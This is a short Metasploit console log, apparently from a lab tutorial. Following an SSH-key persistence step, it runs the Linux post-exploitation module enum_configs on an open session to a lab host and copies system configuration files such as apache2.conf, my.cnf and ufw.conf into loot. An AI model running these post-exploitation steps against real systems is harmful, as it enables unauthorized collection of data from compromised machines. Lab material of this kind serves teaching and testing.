 msf post(sshkey_persistence) > use post/linux/gather/enum_configs
msf post(enum_configs) > show options
Module options (post/linux/gather/enum_configs):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf post(enum_configs) > set SESSION 3
SESSION => 3
msf post(enum_configs) > run
[*] Running module against 192.168.174.132
[*] Info:
[*]     Ubuntu 14.04 LTS
[*]     Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[+] apache2.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_759279.txt
[+] ports.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_787500.txt
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_248693.txt
[+] ufw.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_458081.txt
[+] sysctl.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_773436.txt
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_454816.txt
[+] sepermit.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_970263.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_365379.txt
[+] access.conf stored in /root/.msf4/loot/20180126171037_AcmeTest_192.168.174.132_linux.enum.conf_339575.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1